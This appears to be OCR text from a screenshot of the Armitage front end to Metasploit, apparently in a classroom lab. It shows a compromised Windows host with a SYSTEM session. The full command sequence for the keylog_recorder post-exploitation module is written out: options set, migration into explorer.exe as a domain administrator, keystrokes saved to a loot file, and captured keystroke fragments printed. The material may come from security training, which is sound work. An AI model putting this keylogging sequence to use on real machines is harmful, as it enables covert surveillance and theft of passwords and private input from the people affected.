 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.1.0.128
NT AUTHORITY\SYSTEM @ CLIENT
Console X exploit X Log Keystrokes X
msf > use post/windows/capture/keylog_recorder
msf post(keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf post(keylog_recorder) > set LOCKSCREEN false
LOCKSCREEN => false
msf post(keylog_recorder) > set CAPTURE_TYPE explorer
CAPTURE_TYPE => explorer
msf post(keylog_recorder) > set SESSION 4
SESSION => 4
msf post(keylog_recorder) > set MIGRATE true
MIGRATE => true
msf post(keylog_recorder) > set ShowKeystrokes true
ShowKeystrokes => true
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against CLIENT
[*] Trying explorer.exe (11944)
[+] Successfully migrated to Explorer.EXE (11944) as: classroom\Administrator
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to
/root/.msf4/loot/20170119055502_default_10.1.0.128_host.windows.key_038817.txt
[*] Recording keystrokes...
[+] Keystrokes captured netstat
[+] Keystrokes captured /no 30 | fin
[+] Keystrokes captured dstr @10.1.
[+] Keystrokes captured 0
[+] Keystrokes captured 112120
[+] Keystrokes captured @
msf post(keylog_recorder) >